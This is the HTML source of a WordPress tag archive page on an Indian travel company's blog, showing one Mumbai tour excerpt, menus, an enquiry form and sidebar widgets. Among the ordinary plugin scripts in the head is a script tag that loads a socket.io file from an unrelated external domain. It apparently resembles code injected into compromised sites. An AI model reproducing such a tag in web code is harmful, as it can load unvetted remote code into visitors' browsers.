<link rel='stylesheet' id='the-grid-css'  href='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-easyweb_webnus_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1696424205' type='text/css' media='all' />
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/scripts/socialFeed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var twb = {"nonce":"76894075b5","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"76894075b5","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://quanthic.cloud/cdn/socket.io.min.js'></script>
<link rel='https://api.w.org/' href='https://indiator.com/tourist-places/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiator.com/tourist-places/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indiator.com/tourist-places/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<script type="text/javascript">var ajaxurl = "https://indiator.com/tourist-places/wp-admin/admin-ajax.php";</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-133562470-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	

<!-- This site is optimized with the Schema plugin v1.7.9.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Mumbai holiday packages Tag","description":"","url":"https:\/\/indiator.com\/tourist-places\/blog\/tag\/attractions-of-the-mumbai\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiator.com\/tourist-places\/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality\/"},"url":"https:\/\/indiator.com\/tourist-places\/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality\/","headline":"Mumbai tour: A City that converts your countless dreams into reality","datePublished":"2017-04-05T05:10:55+00:00","dateModified":"2018-09-05T06:28:30+00:00","publisher":{"@type":"Organization","@id":"https:\/\/indiator.com\/tourist-places\/#organization","name":"Indiator","logo":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2019\/01\/LOGO-NEW.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2016\/11\/Mumbai-taj-1.jpg","width":840,"height":460},"articleSection":"Things to do India","keywords":"attractions of the Mumbai, holiday in Mumbai, Mumbai holiday packages, Mumbai tour, Mumbai tour packages, places to visit in Mumbai, tour packages of Mumbai","description":"Mumbai is one of the most impactful city, the commercial capital and one of the renowned port city of the country. Mumbai houses film industry called Bollywood and also the home of Asia’s biggest slum. This city is the largest and one of the most populous cities in India.","author":{"@type":"Person","name":"Indiator","url":"https:\/\/indiator.com\/tourist-places\/author\/adminindiator-com\/","description":"Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24\/7 service availability and instant booking confirmation is highly appreciated.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4ae6da2a058648469bded577d6ed1809?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.indiator.com","IndiaTorTravel","IndiatorTravel","https:\/\/twitter.com\/IndiatorTravel"]}}]}</script>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/indiator.com\/tourist-places\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  }</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top-bar{background-color:#343e4f;}#wrap #footer{background-color:#262626;}body{background-color:#020202;}body{font-family:Open Sans,arial,helvatica;color:#000000;}#wrap p{font-family:Open Sans,arial,helvatica;color:#000000;}.blog-post h4, .blog-post h1, .blog-post h3, .blog-line h4, .blog-single-post h1{font-family:Lato;}.blog-single-post h1{font-family:Lato;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<style>	
table.gsc-search-box td .gsib_a{
	
	padding-top:0px;}
	
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{
	display:none;}

.gsc-webResult .gsc-result{text-align: left}

.gsc-search-button{margin-left: 0px;}
</style>
</head>

<body class="archive tag tag-mumbai-holiday-packages tag-416   has-topbar-w  smooth-scroll wpb-js-composer js-comp-ver-4.12.1 vc_responsive" data-scrolls-value="380">

	

	
<!-- Start the #wrap div -->
<div id="wrap" class="colorskin-custom  dark-submenu ">

	<section class="top-bar">
<div class="container">
<div class="top-links lftflot"><h6><i class="sl-envelope-open"></i> sales@indiator.com </h6><h6><i class="sl-phone"></i> IND: +91 9205558801</h6></div><div class="top-links rgtflot"><a href="https://www.indiator.com/agent-register" class="topbar-btn">+ Agent Register</a></div></div>
</section><header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w1" alt="Indiator" class="img-logo-w1" style="width: 160px"></a><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w2" alt="Indiator" class="img-logo-w2" style="width: 160px"></a><span class="logo-sticky"><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="60px" id="img-logo-w3" alt="Indiator" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-7 col-sm-7">
	<div class="container">
		<ul id="nav"><li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11515"><a  href="https://indiator.com/" data-description="">Tours</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a  href="https://www.indiator.com/transfers" data-description="">Transfers</a></li>
<li id="menu-item-11516" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11516"><a  href="#" data-description="">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><section class="wpb_row   w-animate"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/delhi/">Delhi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kerala/">Kerala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/goa/">Goa</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/bangalore/">Bangalore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/manali/">Manali</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/aurangabad/">Aurangabad</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/hyderabad/">Hyderabad</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/varanasi/">Varanasi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/chennai/">Chennai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mumbai/">Mumbai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/ranthambore/">Ranthambore </a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/darjeeling/">Darjeeling</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaipur/">Jaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/agra/">Agra</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/udaipur/">Udaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kolkata/">Kolkata</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jodhpur/">Jodhpur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaisalmer/">Jaisalmer</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rajasthan/">Rajasthan</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/amritsar/">Amritsar</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/khajuraho/">Khajuraho</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mysore/">Mysore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/dharamshala/">Dharamshala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rishikesh/">Rishikesh</a></li>
</ul>

		</div>
	</div>
</div></div></div></section></li>
</ul>
</li>
<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a  href="https://www.indiator.com/special-offers" data-description="">Special Offers</a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11372"><a  href="https://indiator.com/tourist-places/blog/" data-description="share articles">Blog</a></li>
<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11514"><a  href="https://www.indiator.com/contact" data-description="">Contact</a></li>
</ul>	</div>
</nav>
<!--<div class="col-md-2 col-sm-6 col-xs-6 remove"> 
        <img src="https://www.indiator.com/ct/img/company.png" alt="Viator" style="margin-top: 14px;width: 100%;"/>  
    </div>-->
</div>
	</header>
<!-- end-header -->
<style type="text/css">
@media screen and (max-width: 800px) { 
  .remove{
    display: none;
  }
}
</style>

<section id="headline"><div class="container"><h2><small>Tag:</small> Mumbai holiday packages</h2></div></section>


<section class="container page-content" ><hr class="vertical-space2"><section class="col-md-9 cntt-w">	
<article id="post-12935" class="blog-post blgtyp1  post-12935 post type-post status-publish format-standard has-post-thumbnail hentry category-things-to-do-india category-tour-and-travels-india tag-attractions-of-the-mumbai tag-holiday-in-mumbai tag-mumbai-holiday-packages tag-mumbai-tour tag-mumbai-tour-packages tag-places-to-visit-in-mumbai tag-tour-packages-of-mumbai">

<div class="blog-inner">
	
	<div class="blgt1-top-sec">
		<h6 class="blog-comments">
			<span class="post-format-icon "></span>
			<a href="https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/#comments"> <span class="dsq-postid" data-dsqidentifier="12935 https://indiator.com/tourist-places/?p=12935">3</span></a>
		</h6>
		<div class="blog1-header-wrap">
									<h3><a href="https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/">Mumbai tour: A City that converts your countless dreams into reality</a></h3> 	
					<div class="au-avatar-box">
						<div class="au-avatar"></div>
					</div>
								<h6 class="blog-author">Posted by:<a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a></h6>
				<h6 class="blog-date"><a href="https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/">April 5, 2017</a></h6>
				<h6 class="blog-cat">in:<a href="https://indiator.com/tourist-places/categories/things-to-do-india/" rel="category tag">Things to do India</a>, <a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" rel="category tag">Tour and Travels India</a></h6>
					</div>
	</div>
		
	<a href="https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/" title="Mumbai tour: A City that converts your countless dreams into reality"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/Mumbai-taj-1.jpg" alt="Mumbai tour" class="landscape full" width="840" height="460" /></a> 

	<div class="blgt1-inner">
	 <p>Mumbai is one of the most impactful city, the commercial capital and one of the renowned port city of the country. Mumbai houses film industry called Bollywood and also the home of Asia’s biggest slum. This city is the largest and one of the most populous cities in India. It is the accumulation of seven islands which divided the city into seven part’s name South Mumbai, South Central Mumbai, North Central Mumbai, West Mumbai, East Mumbai, Harbour Suburbs, and North Mumbai. This city is an abode of the slum to millionaires, ordinary...... <br><br><a class="readmore" href="https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/">Continue Reading</a></p>	</div>

	
		
		<div class="postmetadata">
			<div class="blog-social">
				<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/&amp;t=Mumbai tour: A City that converts your countless dreams into reality" target="blank"><i class="fa-facebook"></i></a>
				<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/" target="_blank"><i class="fa-google"></i></a>
				<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/&amp;text=Mumbai tour: A City that converts your countless dreams into reality&amp;tw_p=tweetbutton&amp;url=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/" target="_blank"><i class="fa-twitter"></i></a>
				<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/&amp;title=Mumbai tour: A City that converts your countless dreams into reality&amp;source=Indiator"><i class="fa-linkedin"></i></a>
				<a class="email" href="mailto:?subject=Mumbai tour: A City that converts your countless dreams into reality&amp;body=https://indiator.com/tourist-places/mumbai-tour-a-city-that-converts-your-countless-dreams-into-reality/"><i class="fa-envelope"></i></a>
			</div>
		</div>
			
	<hr class="vertical-space1">
	</div>
</article><div class="row">

</div>

 

</section>

	<aside class="col-md-3 sidebar">
		<div class="widget">
<form role="search" action="https://indiator.com/tourist-places/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/blog/tag/mumbai-holiday-packages/#wpcf7-f17462-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Categories</h4></div>		<ul>
	<li class="cat-item cat-item-503"><a href="https://indiator.com/tourist-places/categories/adventure-travel/" >Adventure Travel</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://indiator.com/tourist-places/categories/beaches-india/" title="Take a look at India&#039;s top beaches | List of beaches in India">Beaches India</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://indiator.com/tourist-places/categories/festival-events/" >Festival &amp; Events</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://indiator.com/tourist-places/categories/food-beverage/" >Food &amp; Beverage</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://indiator.com/tourist-places/categories/forts-palaces/" >Forts &amp; Palaces</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://indiator.com/tourist-places/categories/hill-stations-india/" title="Hill Stations India  List of hill stations  Best Hill Stations In India.Hill Stations India: List of hill stations, Best Hill Stations In India List Of Best Hill Stations In India. Top 10 Places To Visit In India For Hill Stations. Know More About How To Reach These Places, Where To Stay, Best Time To Reach.
Are you looking for the best hill stations in India for a romantic vacation? Check out a list of top 10 hill stations of India.
Hill stations in India boasts spectacular views that would astound any visitor. Each of the hill stations reverberates its own charm and appeal.
Popular India hill station travel- India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India

India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India">Hill Stations India</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://indiator.com/tourist-places/categories/honeymoon/" >Honeymoon</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://indiator.com/tourist-places/categories/temples-in-india/" >Temples In India</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://indiator.com/tourist-places/categories/travel-tips/thailand-tour-package/" >Thailand Tour Package</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indiator.com/tourist-places/categories/things-to-do-india/" title="Things to do India | Must See Attractions in India">Things to do India</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" title="Tour and Travels India">Tour and Travels India</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://indiator.com/tourist-places/categories/transfer-services/" >Transfer Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiator.com/tourist-places/categories/travel-tips/" >Travel Tips</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://indiator.com/tourist-places/categories/wildlife-nature/" >Wildlife &amp; Nature</a>
</li>
		</ul>
</div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
															<li><a href="#tab-comments">Comments</a></li>
									</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Mehrangarh Fort" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 13, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="tajmahal trip from delhi" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 10, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Bannerghatta National Park" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg 164w, https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-460x350.jpg 460w" sizes="(max-width: 164px) 100vw, 164px" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> May 3, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="oberai hotel in Rajasthan" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 10, 2016</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
